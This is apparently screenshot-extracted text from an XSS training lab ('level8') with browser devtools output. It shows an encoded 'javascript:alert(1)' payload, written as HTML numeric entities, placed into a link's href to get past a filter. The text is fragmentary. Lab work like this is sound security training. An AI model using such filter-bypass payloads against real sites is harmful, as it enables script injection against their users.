 欢迎来到level8
&#106;&#97;&#118;&
添加友情链接
Payload:这个是Unicode网络编码
&#106;&#97;&#118;&#97;&#115;&#99;
&#114;&#105;&#112;&#116;&#58;&#97;
&#108;&#101;&#114;&#116;&#40;&#49;&#41;
友情链接
LeVeL8 THE SONG
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML
过滤样式
:ho
<!DOCTYPE html>
<!--STATUS OK-->
<html> 滚动
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level8</h1>
<center> ••• </center>
<center>
<br>
<a href="javascript:alert(1)">友情链接</a>
</center>
<center>
<img src="level8.jpg">
</center>
<h3 align="center">payload的长度:106</h3> 溢出
</body>
</html>
元素 {
}